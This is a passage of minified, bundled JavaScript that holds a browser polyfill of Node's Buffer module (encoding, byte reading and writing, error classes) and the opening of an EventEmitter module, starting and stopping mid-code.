D=[],g=Z;g<O;g+=3)D.push(I((S[g]<<16&16711680)+(S[g+1]<<8&65280)+(255&S[g+2])));return D.join("")}A["-".charCodeAt(0)]=62,A["_".charCodeAt(0)]=63},83838:(ue,de,C)=>{"use strict";const A=C(13981),W=C(22020),G="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;de.Buffer=l,de.SlowBuffer=function g(n){return+n!=n&&(n=0),l.alloc(+n)},de.INSPECT_MAX_BYTES=50;const B=2147483647;function f(n){if(n>B)throw new RangeError('The value "'+n+'" is invalid for option "size"');const e=new Uint8Array(n);return Object.setPrototypeOf(e,l.prototype),e}function l(n,e,t){if("number"==typeof n){if("string"==typeof e)throw new TypeError('The "string" argument must be of type string. Received type number');return H(n)}return N(n,e,t)}function N(n,e,t){if("string"==typeof n)return function P(n,e){if(("string"!=typeof e||""===e)&&(e="utf8"),!l.isEncoding(e))throw new TypeError("Unknown encoding: "+e);const t=0|y(n,e);let i=f(t);const u=i.write(n,e);return u!==t&&(i=i.slice(0,u)),i}(n,e);if(ArrayBuffer.isView(n))return function Z(n){if(r(n,Uint8Array)){const e=new Uint8Array(n);return O(e.buffer,e.byteOffset,e.byteLength)}return S(n)}(n);if(null==n)throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof n);if(r(n,ArrayBuffer)||n&&r(n.buffer,ArrayBuffer)||typeof SharedArrayBuffer<"u"&&(r(n,SharedArrayBuffer)||n&&r(n.buffer,SharedArrayBuffer)))return O(n,e,t);if("number"==typeof n)throw new TypeError('The "value" argument must not be of type number. Received type number');const i=n.valueOf&&n.valueOf();if(null!=i&&i!==n)return l.from(i,e,t);const u=function V(n){if(l.isBuffer(n)){const e=0|D(n.length),t=f(e);return 0===t.length||n.copy(t,0,0,e),t}return void 0!==n.length?"number"!=typeof n.length||o(n.length)?f(0):S(n):"Buffer"===n.type&&Array.isArray(n.data)?S(n.data):void 0}(n);if(u)return u;if(typeof Symbol<"u"&&null!=Symbol.toPrimitive&&"function"==typeof n[Symbol.toPrimitive])return l.from(n[Symbol.toPrimitive]("string"),e,t);throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof n)}function K(n){if("number"!=typeof n)throw new TypeError('"size" argument must be of type number');if(n<0)throw new RangeError('The value "'+n+'" is invalid for option "size"')}function H(n){return K(n),f(n<0?0:0|D(n))}function S(n){const e=n.length<0?0:0|D(n.length),t=f(e);for(let i=0;i<e;i+=1)t[i]=255&n[i];return t}function O(n,e,t){if(e<0||n.byteLength<e)throw new RangeError('"offset" is outside of buffer bounds');if(n.byteLength<e+(t||0))throw new RangeError('"length" is outside of buffer bounds');let i;return i=void 0===e&&void 0===t?new Uint8Array(n):void 0===t?new Uint8Array(n,e):new Uint8Array(n,e,t),Object.setPrototypeOf(i,l.prototype),i}function D(n){if(n>=B)throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+B.toString(16)+" bytes");return 0|n}function y(n,e){if(l.isBuffer(n))return n.length;if(ArrayBuffer.isView(n)||r(n,ArrayBuffer))return n.byteLength;if("string"!=typeof n)throw new TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof n);const t=n.length,i=arguments.length>2&&!0===arguments[2];if(!i&&0===t)return 0;let u=!1;for(;;)switch(e){case"ascii":case"latin1":case"binary":return t;case"utf8":case"utf-8":return Ie(n).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*t;case"hex":return t>>>1;case"base64":return _(n).length;default:if(u)return i?-1:Ie(n).length;e=(""+e).toLowerCase(),u=!0}}function E(n,e,t){let i=!1;if((void 0===e||e<0)&&(e=0),e>this.length||((void 0===t||t>this.length)&&(t=this.length),t<=0)||(t>>>=0)<=(e>>>=0))return"";for(n||(n="utf8");;)switch(n){case"hex":return Je(this,e,t);case"utf8":case"utf-8":return $e(this,e,t);case"ascii":return et(this,e,t);case"latin1":case"binary":return tt(this,e,t);case"base64":return Ge(this,e,t);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return it(this,e,t);default:if(i)throw new TypeError("Unknown encoding: "+n);n=(n+"").toLowerCase(),i=!0}}function m(n,e,t){const i=n[e];n[e]=n[t],n[t]=i}function k(n,e,t,i,u){if(0===n.length)return-1;if("string"==typeof t?(i=t,t=0):t>2147483647?t=2147483647:t<-2147483648&&(t=-2147483648),o(t=+t)&&(t=u?0:n.length-1),t<0&&(t=n.length+t),t>=n.length){if(u)return-1;t=n.length-1}else if(t<0){if(!u)return-1;t=0}if("string"==typeof e&&(e=l.from(e,i)),l.isBuffer(e))return 0===e.length?-1:U(n,e,t,i,u);if("number"==typeof e)return e&=255,"function"==typeof Uint8Array.prototype.indexOf?u?Uint8Array.prototype.indexOf.call(n,e,t):Uint8Array.prototype.lastIndexOf.call(n,e,t):U(n,[e],t,i,u);throw new TypeError("val must be string, number or Buffer")}function U(n,e,t,i,u){let J,h=1,b=n.length,$=e.length;if(void 0!==i&&("ucs2"===(i=String(i).toLowerCase())||"ucs-2"===i||"utf16le"===i||"utf-16le"===i)){if(n.length<2||e.length<2)return-1;h=2,b/=2,$/=2,t/=2}function ee(re,ge){return 1===h?re[ge]:re.readUInt16BE(ge*h)}if(u){let re=-1;for(J=t;J<b;J++)if(ee(n,J)===ee(e,-1===re?0:J-re)){if(-1===re&&(re=J),J-re+1===$)return re*h}else-1!==re&&(J-=J-re),re=-1}else for(t+$>b&&(t=b-$),J=t;J>=0;J--){let re=!0;for(let ge=0;ge<$;ge++)if(ee(n,J+ge)!==ee(e,ge)){re=!1;break}if(re)return J}return-1}function ne(n,e,t,i){t=Number(t)||0;const u=n.length-t;i?(i=Number(i))>u&&(i=u):i=u;const h=e.length;let b;for(i>h/2&&(i=h/2),b=0;b<i;++b){const $=parseInt(e.substr(2*b,2),16);if(o($))return b;n[t+b]=$}return b}function Q(n,e,t,i){return w(Ie(e,n.length-t),n,t,i)}function ce(n,e,t,i){return w(function ye(n){const e=[];for(let t=0;t<n.length;++t)e.push(255&n.charCodeAt(t));return e}(e),n,t,i)}function fe(n,e,t,i){return w(_(e),n,t,i)}function Me(n,e,t,i){return w(function Ae(n,e){let t,i,u;const h=[];for(let b=0;b<n.length&&!((e-=2)<0);++b)t=n.charCodeAt(b),i=t>>8,u=t%256,h.push(u),h.push(i);return h}(e,n.length-t),n,t,i)}function Ge(n,e,t){return A.fromByteArray(0===e&&t===n.length?n:n.slice(e,t))}function $e(n,e,t){t=Math.min(n.length,t);const i=[];let u=e;for(;u<t;){const h=n[u];let b=null,$=h>239?4:h>223?3:h>191?2:1;if(u+$<=t){let ee,J,re,ge;switch($){case 1:h<128&&(b=h);break;case 2:ee=n[u+1],128==(192&ee)&&(ge=(31&h)<<6|63&ee,ge>127&&(b=ge));break;case 3:ee=n[u+1],J=n[u+2],128==(192&ee)&&128==(192&J)&&(ge=(15&h)<<12|(63&ee)<<6|63&J,ge>2047&&(ge<55296||ge>57343)&&(b=ge));break;case 4:ee=n[u+1],J=n[u+2],re=n[u+3],128==(192&ee)&&128==(192&J)&&128==(192&re)&&(ge=(15&h)<<18|(63&ee)<<12|(63&J)<<6|63&re,ge>65535&&ge<1114112&&(b=ge))}}null===b?(b=65533,$=1):b>65535&&(b-=65536,i.push(b>>>10&1023|55296),b=56320|1023&b),i.push(b),u+=$}return function Ve(n){const e=n.length;if(e<=Xe)return String.fromCharCode.apply(String,n);let t="",i=0;for(;i<e;)t+=String.fromCharCode.apply(String,n.slice(i,i+=Xe));return t}(i)}de.kMaxLength=B,!(l.TYPED_ARRAY_SUPPORT=function M(){try{const n=new Uint8Array(1),e={foo:function(){return 42}};return Object.setPrototypeOf(e,Uint8Array.prototype),Object.setPrototypeOf(n,e),42===n.foo()}catch{return!1}}())&&typeof console<"u"&&"function"==typeof console.error&&console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(l.prototype,"parent",{enumerable:!0,get:function(){if(l.isBuffer(this))return this.buffer}}),Object.defineProperty(l.prototype,"offset",{enumerable:!0,get:function(){if(l.isBuffer(this))return this.byteOffset}}),l.poolSize=8192,l.from=function(n,e,t){return N(n,e,t)},Object.setPrototypeOf(l.prototype,Uint8Array.prototype),Object.setPrototypeOf(l,Uint8Array),l.alloc=function(n,e,t){return function I(n,e,t){return K(n),n<=0?f(n):void 0!==e?"string"==typeof t?f(n).fill(e,t):f(n).fill(e):f(n)}(n,e,t)},l.allocUnsafe=function(n){return H(n)},l.allocUnsafeSlow=function(n){return H(n)},l.isBuffer=function(e){return null!=e&&!0===e._isBuffer&&e!==l.prototype},l.compare=function(e,t){if(r(e,Uint8Array)&&(e=l.from(e,e.offset,e.byteLength)),r(t,Uint8Array)&&(t=l.from(t,t.offset,t.byteLength)),!l.isBuffer(e)||!l.isBuffer(t))throw new TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(e===t)return 0;let i=e.length,u=t.length;for(let h=0,b=Math.min(i,u);h<b;++h)if(e[h]!==t[h]){i=e[h],u=t[h];break}return i<u?-1:u<i?1:0},l.isEncoding=function(e){switch(String(e).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},l.concat=function(e,t){if(!Array.isArray(e))throw new TypeError('"list" argument must be an Array of Buffers');if(0===e.length)return l.alloc(0);let i;if(void 0===t)for(t=0,i=0;i<e.length;++i)t+=e[i].length;const u=l.allocUnsafe(t);let h=0;for(i=0;i<e.length;++i){let b=e[i];if(r(b,Uint8Array))h+b.length>u.length?(l.isBuffer(b)||(b=l.from(b)),b.copy(u,h)):Uint8Array.prototype.set.call(u,b,h);else{if(!l.isBuffer(b))throw new TypeError('"list" argument must be an Array of Buffers');b.copy(u,h)}h+=b.length}return u},l.byteLength=y,l.prototype._isBuffer=!0,l.prototype.swap16=function(){const e=this.length;if(e%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(let t=0;t<e;t+=2)m(this,t,t+1);return this},l.prototype.swap32=function(){const e=this.length;if(e%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(let t=0;t<e;t+=4)m(this,t,t+3),m(this,t+1,t+2);return this},l.prototype.swap64=function(){const e=this.length;if(e%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(let t=0;t<e;t+=8)m(this,t,t+7),m(this,t+1,t+6),m(this,t+2,t+5),m(this,t+3,t+4);return this},l.prototype.toLocaleString=l.prototype.toString=function(){const e=this.length;return 0===e?"":0===arguments.length?$e(this,0,e):E.apply(this,arguments)},l.prototype.equals=function(e){if(!l.isBuffer(e))throw new TypeError("Argument must be a Buffer");return this===e||0===l.compare(this,e)},l.prototype.inspect=function(){let e="";const t=de.INSPECT_MAX_BYTES;return e=this.toString("hex",0,t).replace(/(.{2})/g,"$1 ").trim(),this.length>t&&(e+=" ... "),"<Buffer "+e+">"},G&&(l.prototype[G]=l.prototype.inspect),l.prototype.compare=function(e,t,i,u,h){if(r(e,Uint8Array)&&(e=l.from(e,e.offset,e.byteLength)),!l.isBuffer(e))throw new TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===t&&(t=0),void 0===i&&(i=e?e.length:0),void 0===u&&(u=0),void 0===h&&(h=this.length),t<0||i>e.length||u<0||h>this.length)throw new RangeError("out of range index");if(u>=h&&t>=i)return 0;if(u>=h)return-1;if(t>=i)return 1;if(this===e)return 0;let b=(h>>>=0)-(u>>>=0),$=(i>>>=0)-(t>>>=0);const ee=Math.min(b,$),J=this.slice(u,h),re=e.slice(t,i);for(let ge=0;ge<ee;++ge)if(J[ge]!==re[ge]){b=J[ge],$=re[ge];break}return b<$?-1:$<b?1:0},l.prototype.includes=function(e,t,i){return-1!==this.indexOf(e,t,i)},l.prototype.indexOf=function(e,t,i){return k(this,e,t,i,!0)},l.prototype.lastIndexOf=function(e,t,i){return k(this,e,t,i,!1)},l.prototype.write=function(e,t,i,u){if(void 0===t)u="utf8",i=this.length,t=0;else if(void 0===i&&"string"==typeof t)u=t,i=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t>>>=0,isFinite(i)?(i>>>=0,void 0===u&&(u="utf8")):(u=i,i=void 0)}const h=this.length-t;if((void 0===i||i>h)&&(i=h),e.length>0&&(i<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");u||(u="utf8");let b=!1;for(;;)switch(u){case"hex":return ne(this,e,t,i);case"utf8":case"utf-8":return Q(this,e,t,i);case"ascii":case"latin1":case"binary":return ce(this,e,t,i);case"base64":return fe(this,e,t,i);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return Me(this,e,t,i);default:if(b)throw new TypeError("Unknown encoding: "+u);u=(""+u).toLowerCase(),b=!0}},l.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};const Xe=4096;function et(n,e,t){let i="";t=Math.min(n.length,t);for(let u=e;u<t;++u)i+=String.fromCharCode(127&n[u]);return i}function tt(n,e,t){let i="";t=Math.min(n.length,t);for(let u=e;u<t;++u)i+=String.fromCharCode(n[u]);return i}function Je(n,e,t){const i=n.length;(!e||e<0)&&(e=0),(!t||t<0||t>i)&&(t=i);let u="";for(let h=e;h<t;++h)u+=d[n[h]];return u}function it(n,e,t){const i=n.slice(e,t);let u="";for(let h=0;h<i.length-1;h+=2)u+=String.fromCharCode(i[h]+256*i[h+1]);return u}function xe(n,e,t){if(n%1!=0||n<0)throw new RangeError("offset is not uint");if(n+e>t)throw new RangeError("Trying to access beyond buffer length")}function Pe(n,e,t,i,u,h){if(!l.isBuffer(n))throw new TypeError('"buffer" argument must be a Buffer instance');if(e>u||e<h)throw new RangeError('"value" argument is out of bounds');if(t+i>n.length)throw new RangeError("Index out of range")}function je(n,e,t,i,u){me(e,i,u,n,t,7);let h=Number(e&BigInt(4294967295));n[t++]=h,h>>=8,n[t++]=h,h>>=8,n[t++]=h,h>>=8,n[t++]=h;let b=Number(e>>BigInt(32)&BigInt(4294967295));return n[t++]=b,b>>=8,n[t++]=b,b>>=8,n[t++]=b,b>>=8,n[t++]=b,t}function Qe(n,e,t,i,u){me(e,i,u,n,t,7);let h=Number(e&BigInt(4294967295));n[t+7]=h,h>>=8,n[t+6]=h,h>>=8,n[t+5]=h,h>>=8,n[t+4]=h;let b=Number(e>>BigInt(32)&BigInt(4294967295));return n[t+3]=b,b>>=8,n[t+2]=b,b>>=8,n[t+1]=b,b>>=8,n[t]=b,t+8}function Ye(n,e,t,i,u,h){if(t+i>n.length)throw new RangeError("Index out of range");if(t<0)throw new RangeError("Index out of range")}function ot(n,e,t,i,u){return e=+e,t>>>=0,u||Ye(n,0,t,4),W.write(n,e,t,i,23,4),t+4}function nt(n,e,t,i,u){return e=+e,t>>>=0,u||Ye(n,0,t,8),W.write(n,e,t,i,52,8),t+8}l.prototype.slice=function(e,t){const i=this.length;(e=~~e)<0?(e+=i)<0&&(e=0):e>i&&(e=i),(t=void 0===t?i:~~t)<0?(t+=i)<0&&(t=0):t>i&&(t=i),t<e&&(t=e);const u=this.subarray(e,t);return Object.setPrototypeOf(u,l.prototype),u},l.prototype.readUintLE=l.prototype.readUIntLE=function(e,t,i){e>>>=0,t>>>=0,i||xe(e,t,this.length);let u=this[e],h=1,b=0;for(;++b<t&&(h*=256);)u+=this[e+b]*h;return u},l.prototype.readUintBE=l.prototype.readUIntBE=function(e,t,i){e>>>=0,t>>>=0,i||xe(e,t,this.length);let u=this[e+--t],h=1;for(;t>0&&(h*=256);)u+=this[e+--t]*h;return u},l.prototype.readUint8=l.prototype.readUInt8=function(e,t){return e>>>=0,t||xe(e,1,this.length),this[e]},l.prototype.readUint16LE=l.prototype.readUInt16LE=function(e,t){return e>>>=0,t||xe(e,2,this.length),this[e]|this[e+1]<<8},l.prototype.readUint16BE=l.prototype.readUInt16BE=function(e,t){return e>>>=0,t||xe(e,2,this.length),this[e]<<8|this[e+1]},l.prototype.readUint32LE=l.prototype.readUInt32LE=function(e,t){return e>>>=0,t||xe(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},l.prototype.readUint32BE=l.prototype.readUInt32BE=function(e,t){return e>>>=0,t||xe(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},l.prototype.readBigUInt64LE=c(function(e){s(e>>>=0,"offset");const t=this[e],i=this[e+7];(void 0===t||void 0===i)&&a(e,this.length-8);const u=t+256*this[++e]+65536*this[++e]+this[++e]*2**24,h=this[++e]+256*this[++e]+65536*this[++e]+i*2**24;return BigInt(u)+(BigInt(h)<<BigInt(32))}),l.prototype.readBigUInt64BE=c(function(e){s(e>>>=0,"offset");const t=this[e],i=this[e+7];(void 0===t||void 0===i)&&a(e,this.length-8);const u=t*2**24+65536*this[++e]+256*this[++e]+this[++e],h=this[++e]*2**24+65536*this[++e]+256*this[++e]+i;return(BigInt(u)<<BigInt(32))+BigInt(h)}),l.prototype.readIntLE=function(e,t,i){e>>>=0,t>>>=0,i||xe(e,t,this.length);let u=this[e],h=1,b=0;for(;++b<t&&(h*=256);)u+=this[e+b]*h;return h*=128,u>=h&&(u-=Math.pow(2,8*t)),u},l.prototype.readIntBE=function(e,t,i){e>>>=0,t>>>=0,i||xe(e,t,this.length);let u=t,h=1,b=this[e+--u];for(;u>0&&(h*=256);)b+=this[e+--u]*h;return h*=128,b>=h&&(b-=Math.pow(2,8*t)),b},l.prototype.readInt8=function(e,t){return e>>>=0,t||xe(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},l.prototype.readInt16LE=function(e,t){e>>>=0,t||xe(e,2,this.length);const i=this[e]|this[e+1]<<8;return 32768&i?4294901760|i:i},l.prototype.readInt16BE=function(e,t){e>>>=0,t||xe(e,2,this.length);const i=this[e+1]|this[e]<<8;return 32768&i?4294901760|i:i},l.prototype.readInt32LE=function(e,t){return e>>>=0,t||xe(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},l.prototype.readInt32BE=function(e,t){return e>>>=0,t||xe(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},l.prototype.readBigInt64LE=c(function(e){s(e>>>=0,"offset");const t=this[e],i=this[e+7];return(void 0===t||void 0===i)&&a(e,this.length-8),(BigInt(this[e+4]+256*this[e+5]+65536*this[e+6]+(i<<24))<<BigInt(32))+BigInt(t+256*this[++e]+65536*this[++e]+this[++e]*2**24)}),l.prototype.readBigInt64BE=c(function(e){s(e>>>=0,"offset");const t=this[e],i=this[e+7];(void 0===t||void 0===i)&&a(e,this.length-8);const u=(t<<24)+65536*this[++e]+256*this[++e]+this[++e];return(BigInt(u)<<BigInt(32))+BigInt(this[++e]*2**24+65536*this[++e]+256*this[++e]+i)}),l.prototype.readFloatLE=function(e,t){return e>>>=0,t||xe(e,4,this.length),W.read(this,e,!0,23,4)},l.prototype.readFloatBE=function(e,t){return e>>>=0,t||xe(e,4,this.length),W.read(this,e,!1,23,4)},l.prototype.readDoubleLE=function(e,t){return e>>>=0,t||xe(e,8,this.length),W.read(this,e,!0,52,8)},l.prototype.readDoubleBE=function(e,t){return e>>>=0,t||xe(e,8,this.length),W.read(this,e,!1,52,8)},l.prototype.writeUintLE=l.prototype.writeUIntLE=function(e,t,i,u){e=+e,t>>>=0,i>>>=0,u||Pe(this,e,t,i,Math.pow(2,8*i)-1,0);let h=1,b=0;for(this[t]=255&e;++b<i&&(h*=256);)this[t+b]=e/h&255;return t+i},l.prototype.writeUintBE=l.prototype.writeUIntBE=function(e,t,i,u){e=+e,t>>>=0,i>>>=0,u||Pe(this,e,t,i,Math.pow(2,8*i)-1,0);let h=i-1,b=1;for(this[t+h]=255&e;--h>=0&&(b*=256);)this[t+h]=e/b&255;return t+i},l.prototype.writeUint8=l.prototype.writeUInt8=function(e,t,i){return e=+e,t>>>=0,i||Pe(this,e,t,1,255,0),this[t]=255&e,t+1},l.prototype.writeUint16LE=l.prototype.writeUInt16LE=function(e,t,i){return e=+e,t>>>=0,i||Pe(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},l.prototype.writeUint16BE=l.prototype.writeUInt16BE=function(e,t,i){return e=+e,t>>>=0,i||Pe(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},l.prototype.writeUint32LE=l.prototype.writeUInt32LE=function(e,t,i){return e=+e,t>>>=0,i||Pe(this,e,t,4,4294967295,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},l.prototype.writeUint32BE=l.prototype.writeUInt32BE=function(e,t,i){return e=+e,t>>>=0,i||Pe(this,e,t,4,4294967295,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},l.prototype.writeBigUInt64LE=c(function(e,t=0){return je(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))}),l.prototype.writeBigUInt64BE=c(function(e,t=0){return Qe(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))}),l.prototype.writeIntLE=function(e,t,i,u){if(e=+e,t>>>=0,!u){const ee=Math.pow(2,8*i-1);Pe(this,e,t,i,ee-1,-ee)}let h=0,b=1,$=0;for(this[t]=255&e;++h<i&&(b*=256);)e<0&&0===$&&0!==this[t+h-1]&&($=1),this[t+h]=(e/b>>0)-$&255;return t+i},l.prototype.writeIntBE=function(e,t,i,u){if(e=+e,t>>>=0,!u){const ee=Math.pow(2,8*i-1);Pe(this,e,t,i,ee-1,-ee)}let h=i-1,b=1,$=0;for(this[t+h]=255&e;--h>=0&&(b*=256);)e<0&&0===$&&0!==this[t+h+1]&&($=1),this[t+h]=(e/b>>0)-$&255;return t+i},l.prototype.writeInt8=function(e,t,i){return e=+e,t>>>=0,i||Pe(this,e,t,1,127,-128),e<0&&(e=255+e+1),this[t]=255&e,t+1},l.prototype.writeInt16LE=function(e,t,i){return e=+e,t>>>=0,i||Pe(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},l.prototype.writeInt16BE=function(e,t,i){return e=+e,t>>>=0,i||Pe(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},l.prototype.writeInt32LE=function(e,t,i){return e=+e,t>>>=0,i||Pe(this,e,t,4,2147483647,-2147483648),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},l.prototype.writeInt32BE=function(e,t,i){return e=+e,t>>>=0,i||Pe(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},l.prototype.writeBigInt64LE=c(function(e,t=0){return je(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))}),l.prototype.writeBigInt64BE=c(function(e,t=0){return Qe(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))}),l.prototype.writeFloatLE=function(e,t,i){return ot(this,e,t,!0,i)},l.prototype.writeFloatBE=function(e,t,i){return ot(this,e,t,!1,i)},l.prototype.writeDoubleLE=function(e,t,i){return nt(this,e,t,!0,i)},l.prototype.writeDoubleBE=function(e,t,i){return nt(this,e,t,!1,i)},l.prototype.copy=function(e,t,i,u){if(!l.isBuffer(e))throw new TypeError("argument should be a Buffer");if(i||(i=0),!u&&0!==u&&(u=this.length),t>=e.length&&(t=e.length),t||(t=0),u>0&&u<i&&(u=i),u===i||0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(i<0||i>=this.length)throw new RangeError("Index out of range");if(u<0)throw new RangeError("sourceEnd out of bounds");u>this.length&&(u=this.length),e.length-t<u-i&&(u=e.length-t+i);const h=u-i;return this===e&&"function"==typeof Uint8Array.prototype.copyWithin?this.copyWithin(t,i,u):Uint8Array.prototype.set.call(e,this.subarray(i,u),t),h},l.prototype.fill=function(e,t,i,u){if("string"==typeof e){if("string"==typeof t?(u=t,t=0,i=this.length):"string"==typeof i&&(u=i,i=this.length),void 0!==u&&"string"!=typeof u)throw new TypeError("encoding must be a string");if("string"==typeof u&&!l.isEncoding(u))throw new TypeError("Unknown encoding: "+u);if(1===e.length){const b=e.charCodeAt(0);("utf8"===u&&b<128||"latin1"===u)&&(e=b)}}else"number"==typeof e?e&=255:"boolean"==typeof e&&(e=Number(e));if(t<0||this.length<t||this.length<i)throw new RangeError("Out of range index");if(i<=t)return this;let h;if(t>>>=0,i=void 0===i?this.length:i>>>0,e||(e=0),"number"==typeof e)for(h=t;h<i;++h)this[h]=e;else{const b=l.isBuffer(e)?e:l.from(e,u),$=b.length;if(0===$)throw new TypeError('The value "'+e+'" is invalid for argument "value"');for(h=0;h<i-t;++h)this[h+t]=b[h%$]}return this};const v={};function T(n,e,t){v[n]=class extends t{constructor(){super(),Object.defineProperty(this,"message",{value:e.apply(this,arguments),writable:!0,configurable:!0}),this.name=`${this.name} [${n}]`,delete this.name}get code(){return n}set code(u){Object.defineProperty(this,"code",{configurable:!0,enumerable:!0,value:u,writable:!0})}toString(){return`${this.name} [${n}]: ${this.message}`}}}function j(n){let e="",t=n.length;const i="-"===n[0]?1:0;for(;t>=i+4;t-=3)e=`_${n.slice(t-3,t)}${e}`;return`${n.slice(0,t)}${e}`}function me(n,e,t,i,u,h){if(n>t||n<e){const b="bigint"==typeof e?"n":"";let $;throw $=h>3?0===e||e===BigInt(0)?`>= 0${b} and < 2${b} ** ${8*(h+1)}${b}`:`>= -(2${b} ** ${8*(h+1)-1}${b}) and < 2 ** ${8*(h+1)-1}${b}`:`>= ${e}${b} and <= ${t}${b}`,new v.ERR_OUT_OF_RANGE("value",$,n)}!function le(n,e,t){s(e,"offset"),(void 0===n[e]||void 0===n[e+t])&&a(e,n.length-(t+1))}(i,u,h)}function s(n,e){if("number"!=typeof n)throw new v.ERR_INVALID_ARG_TYPE(e,"number",n)}function a(n,e,t){throw Math.floor(n)!==n?(s(n,t),new v.ERR_OUT_OF_RANGE(t||"offset","an integer",n)):e<0?new v.ERR_BUFFER_OUT_OF_BOUNDS:new v.ERR_OUT_OF_RANGE(t||"offset",`>= ${t?1:0} and <= ${e}`,n)}T("ERR_BUFFER_OUT_OF_BOUNDS",function(n){return n?`${n} is outside of buffer bounds`:"Attempt to access memory outside buffer bounds"},RangeError),T("ERR_INVALID_ARG_TYPE",function(n,e){return`The "${n}" argument must be of type number. Received type ${typeof e}`},TypeError),T("ERR_OUT_OF_RANGE",function(n,e,t){let i=`The value of "${n}" is out of range.`,u=t;return Number.isInteger(t)&&Math.abs(t)>2**32?u=j(String(t)):"bigint"==typeof t&&(u=String(t),(t>BigInt(2)**BigInt(32)||t<-(BigInt(2)**BigInt(32)))&&(u=j(u)),u+="n"),i+=` It must be ${e}. Received ${u}`,i},RangeError);const F=/[^+/0-9A-Za-z-_]/g;function Ie(n,e){let t;e=e||1/0;const i=n.length;let u=null;const h=[];for(let b=0;b<i;++b){if(t=n.charCodeAt(b),t>55295&&t<57344){if(!u){if(t>56319){(e-=3)>-1&&h.push(239,191,189);continue}if(b+1===i){(e-=3)>-1&&h.push(239,191,189);continue}u=t;continue}if(t<56320){(e-=3)>-1&&h.push(239,191,189),u=t;continue}t=65536+(u-55296<<10|t-56320)}else u&&(e-=3)>-1&&h.push(239,191,189);if(u=null,t<128){if((e-=1)<0)break;h.push(t)}else if(t<2048){if((e-=2)<0)break;h.push(t>>6|192,63&t|128)}else if(t<65536){if((e-=3)<0)break;h.push(t>>12|224,t>>6&63|128,63&t|128)}else{if(!(t<1114112))throw new Error("Invalid code point");if((e-=4)<0)break;h.push(t>>18|240,t>>12&63|128,t>>6&63|128,63&t|128)}}return h}function _(n){return A.toByteArray(function X(n){if((n=(n=n.split("=")[0]).trim().replace(F,"")).length<2)return"";for(;n.length%4!=0;)n+="=";return n}(n))}function w(n,e,t,i){let u;for(u=0;u<i&&!(u+t>=e.length||u>=n.length);++u)e[u+t]=n[u];return u}function r(n,e){return n instanceof e||null!=n&&null!=n.constructor&&null!=n.constructor.name&&n.constructor.name===e.name}function o(n){return n!=n}const d=function(){const n="0123456789abcdef",e=new Array(256);for(let t=0;t<16;++t){const i=16*t;for(let u=0;u<16;++u)e[i+u]=n[t]+n[u]}return e}();function c(n){return typeof BigInt>"u"?x:n}function x(){throw new Error("BigInt not supported")}},44356:ue=>{"use strict";var A,de="object"==typeof Reflect?Reflect:null,C=de&&"function"==typeof de.apply?de.apply:function(E,m,k){return Function.prototype.apply.call(E,m,k)};A=de&&"function"==typeof de.ownKeys?de.ownKeys:Object.getOwnPropertySymbols?function(E){return Object.getOwnPropertyNames(E).concat(Object.getOwnPropertySymbols(E))}:function(E){return Object.getOwnPropertyNames(E)};var G=Number.isNaN||function(E){return E!=E};function B(){B.init.call(this)}ue.exports=B,ue.exports.once=function V(y,E){return new Promise(function(m,k){function U(Q){y.removeListener(E,ne),k(Q)}function ne(){"function"==typeof y.removeListener&&y.removeListener("error",U),m([].slice.call(arguments))}g(y,E,ne,{once:!0}),"error"!==E&&function D(y,E,m){"function"==typeof y.on&&g(y,"error",E,m)}(y,U,{once:!0})})},B.EventEmitter=B,B.prototype._events=void 0,B.prototype._eventsCount=0,B.prototype._maxListeners=void 0;var M=10;function f(y){if("function"!=typeof y)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof y)}function l(y){return void 0===y._maxListeners?B.defaultMaxListeners:y._maxListeners}function 